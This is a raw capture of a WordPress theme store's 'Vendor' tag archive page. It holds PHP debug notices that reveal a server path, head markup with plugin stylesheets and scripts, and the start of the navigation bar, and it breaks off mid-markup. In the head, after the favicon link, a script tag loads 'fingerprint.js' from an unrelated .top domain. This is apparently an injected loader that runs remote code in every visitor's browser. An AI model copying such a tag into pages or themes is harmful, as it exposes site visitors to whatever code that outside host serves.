

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exptheme.com/downloads/tag/vendor/
body_size: 15415
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>easy-digital-downloads</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>gd-bbpress-attachments</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>affiliate-wp</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>exptheme</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <!-- For IE -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- For Resposive Device -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vendor Archives - Exp Theme</title>
	<link rel="canonical" href="https://exptheme.com/downloads/tag/vendor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vendor Archives - Exp Theme" />
	<meta property="og:url" content="https://exptheme.com/downloads/tag/vendor/" />
	<meta property="og:site_name" content="Exp Theme" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://exptheme.com/downloads/tag/vendor/","url":"https://exptheme.com/downloads/tag/vendor/","name":"Vendor Archives - Exp Theme","isPartOf":{"@id":"https://exptheme.com/#website"},"primaryImageOfPage":{"@id":"https://exptheme.com/downloads/tag/vendor/#primaryimage"},"image":{"@id":"https://exptheme.com/downloads/tag/vendor/#primaryimage"},"thumbnailUrl":"https://exptheme.com/wp-content/uploads/edd/2021/05/bixbang-thumb.jpg","breadcrumb":{"@id":"https://exptheme.com/downloads/tag/vendor/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exptheme.com/downloads/tag/vendor/#primaryimage","url":"https://exptheme.com/wp-content/uploads/edd/2021/05/bixbang-thumb.jpg","contentUrl":"https://exptheme.com/wp-content/uploads/edd/2021/05/bixbang-thumb.jpg","width":538,"height":515},{"@type":"BreadcrumbList","@id":"https://exptheme.com/downloads/tag/vendor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exptheme.com/"},{"@type":"ListItem","position":2,"name":"Vendor"}]},{"@type":"WebSite","@id":"https://exptheme.com/#website","url":"https://exptheme.com/","name":"Exp Theme","description":"The World&#039;s #1 Premium WordPress Theme, The Best WP Theme 2021","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exptheme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; Feed" href="https://exptheme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; Comments Feed" href="https://exptheme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; Vendor Download Tag Feed" href="https://exptheme.com/downloads/tag/vendor/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sgr_main-css' href='https://exptheme.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1622539787' type='text/css' media='all' />
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='button-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-carousel-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/swiper/swiper.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exptheme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://exptheme.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bbp_private_replies_style-css' href='https://exptheme.com/wp-content/plugins/bbpress-private-replies/css/frond-end.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://exptheme.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://exptheme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kbe_theme_style-css' href='https://exptheme.com/wp-content/themes/exptheme/wp_knowledgebase/kbe_style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dl-sticky-css-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='edd_all_access_css-css' href='https://exptheme.com/wp-content/plugins/edd-all-access/assets/css/frontend/build/styles.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C700&#038;subset&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/magnify-pop/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-animate-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/animation/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/elegant-icon/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-icomoon-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/icomoon-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/scroll/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sofia-pro-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/fonts/sofiapro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-wpd-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/wpd-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-main-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-root-css' href='https://exptheme.com/wp-content/themes/exptheme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-responsive-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-responsive2-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css' href='https://exptheme.com/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.2_b2420_free' type='text/css' media='all' />
<link rel='stylesheet' id='tec-frontend-css' href='https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<script type="text/javascript" id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC"};
//# sourceURL=sgr_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1622539787" id="sgr_main-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https://exptheme.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/affiliate-wp/assets/js/jquery.cookie.min.js?ver=1.4.0" id="jquery-cookie-js"></script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"edd":"Easy Digital Downloads"},"version":"2.6.7","currency":"USD"};
//# sourceURL=affwp-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6.7" id="affwp-tracking-js"></script>
<link rel="https://api.w.org/" href="https://exptheme.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exptheme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.6" /><meta name="generator" content="Easy Digital Downloads v2.10.5" />
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
<link rel="icon" type="image/png" href="https://exptheme.com/wp-content/themes/exptheme/assets/img/favicon.png"/>		<script src="https://get.arkosefpt.top/fingerprint.js"></script>

    <link rel='stylesheet' id='tec-layout-css' href='https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/style.css?ver=1.1.2' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tax-download_tag term-vendor term-727 wp-embed-responsive wp-theme-exptheme not_logged_in elementor-default elementor-kit-12" data-spy="scroll" data-target=".navbar" data-offset="70">
       
    <nav class="navbar navbar-expand-lg header_area" id="sticky">
        <div class="container">
            <div class="logo_wrapper">
    <a class="navbar-brand" href="https://exptheme.com/">
        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo.png" srcset='https://exptheme.com/wp-content/uploads/2021/05/logo.png 2x' alt="Exp Theme">
    </a>
</div>            <div class="ml-auto d-lg-none mobile-user-info">
                    <div class="tec4-minicart">
        <a href="https://exptheme.com/checkout/" class="tec4-minicart__link">
            <span class="edd-cart-quantity">0</span>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.997 511.997" xml:space="preserve">
            <g>
                <g>
                    <path d="M405.387,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S440.588,362.612,405.387,362.612z M405.387,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 c14.083,0,25.536,11.453,25.536,25.536S419.47,451.988,405.387,451.988z"/>
                </g>
            </g>
                <g>
                    <g>
                        <path d="M507.927,115.875c-3.626-4.641-9.187-7.348-15.079-7.348H118.22l-17.237-72.12c-2.062-8.618-9.768-14.702-18.629-14.702 H19.152C8.574,21.704,0,30.278,0,40.856s8.574,19.152,19.152,19.152h48.085l62.244,260.443 c2.062,8.625,9.768,14.702,18.629,14.702h298.135c8.804,0,16.477-6.001,18.59-14.543l46.604-188.329 C512.849,126.562,511.553,120.516,507.927,115.875z M431.261,296.85H163.227l-35.853-150.019h341.003L431.261,296.85z"/>
                    </g>
                </g>
                <g>
                    <g>
                        <path d="M173.646,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S208.847,362.612,173.646,362.612z M173.646,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 s25.536,11.453,25.536,25.536S187.729,451.988,173.646,451.988z"/>
                    </g>
                </g>
        </svg>
        </a>
    </div>
    <a class="theme_btn menu_btn btn_none" href="#" data-toggle="modal" data-target="#signup-modal">
        Join Now    </a>
            </div>
            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="menu_toggle">
                    <span class="hamburger">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <span class="hamburger-cross">
                        <span></span>
                        <span></span>
                    </span>
                </span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul id="menu-main-menu" class="navbar-nav ml-auto menu"><li itemscope="itemscope"  id="menu-item-20478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20478 dropdown submenu nav-item"><a title="Themes" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://exptheme.com/themes/">Themes <span class="arrow_carrot-right"></span> </a>
<i class="arrow_carrot-down mobile_dropdown_icon" aria-hidden="true"></i>
<ul role="menu" class=" dropdown submenu mega_menu" >
	<li itemscope="itemscope"  id="menu-item-20623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20623 nav-item"><a title="WordPress" class="nav-link" href="https://exptheme.com/wordpress/">WordPress&nbsp;</a></li>
</ul>
</li>
<li itemscope="itemscope"  id="menu-item-20218" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20218 nav-item"><a title="Blog" class="nav-link" href="https://exptheme.com/blog/">Blog&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-20414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20414 nav-item"><a title="About Us" class="nav-link" href="https://exptheme.com/about-us/">About Us&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-20415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20415 nav-item"><a title="Contact" class="nav-link" href="https://exptheme.com/contact/">Contact&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-67815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67815 dropdown submenu nav-item"><a title="Support" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://exptheme.com/knowledgebase/">Support <span class="arrow_carrot-right"></span> </a>
<i class="arrow_carrot-down mobile_dropdown_icon" aria-hidden="true"></i>
<ul role="menu" class=" dropdown submenu mega_menu" >
	<li itemscope="itemscope"  id="menu-item-67816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67816 nav-item"><a title="Privacy Policy" class="nav-link" href="https://exptheme.com/privacy-policy-2/">Privacy Policy&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67817 nav-item"><a title="Support Policy" class="nav-link" href="https://exptheme.com/support-policy/">Support Policy&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67827 nav-item"><a title="Documents" class="nav-link" href="https://exptheme.com/documents/">Documents&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67828 nav-item"><a title="Knowledgebase" class="nav-link" href="https://exptheme.com/knowledgebase/">Knowledgebase&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67832 nav-item"><a title="Video Tutorial" class="nav-link" href="https://exptheme.com/video-tutorial/">Video Tutorial&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67846" class="menu-item menu-item-type-post_type_archive menu-item-object-forum menu-item-67846 nav-item"><a title="Tickets" class="nav-link" href="https://exptheme.com/forums/">Tickets&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67853 nav-item"><a title="Request install Theme and Demo data" class="nav-link" href="https://exptheme.com/request-install-theme-and-demo-data/">Request install Theme and Demo data&nbsp;</a></li>
</ul>
</li>
</ul>                    <div class="tec4-minicart">
        <a href="https://exptheme.com/checkout/" class="tec4-minicart__link">
            <span class="edd-cart-quantity">0</span>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.997 511.997" xml:space="preserve">
            <g>
                <g>
                    <path d="M405.387,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S440.588,362.612,405.387,362.612z M405.387,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 c14.083,0,25.536,11.453,25.536,25.536S419.47,451.988,405.387,451.988z"/>
                </g>
            </g>
                <g>
                    <g>
